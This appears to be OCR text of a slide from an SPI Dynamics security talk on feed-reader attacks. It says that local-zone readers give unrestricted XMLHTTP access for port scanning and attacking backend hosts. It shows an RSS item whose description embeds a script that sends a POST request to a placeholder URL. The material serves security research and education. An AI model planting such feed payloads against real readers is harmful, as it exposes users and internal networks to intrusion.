 Local Reader Testing Example (Local Zone)
(Continued)
• Local provides unrestricted access to the XMLHTTP/XMLHttpRequest AJAX
object
– Port scanning of backend networks
– Attacking discovered hosts
<item rdf:about="http://site/about.foo">
<title>My witty title</title>
<link>http://site/url</link>
<description>
<script> var post_data = 'name=value'; var xmlhttp=new
ActiveXObject("Microsoft.XMLHTTP") xmlhttp.open("POST",
'http://url/path/file.ext', true); xmlhttp.onreadystatechange = function () { if
(xmlhttp.readyState == 4) { alert(xmlhttp.responseText); } };
xmlhttp.send(post_data); </script>
</description>
</item>
SPI LABS
SPI DYNAMICS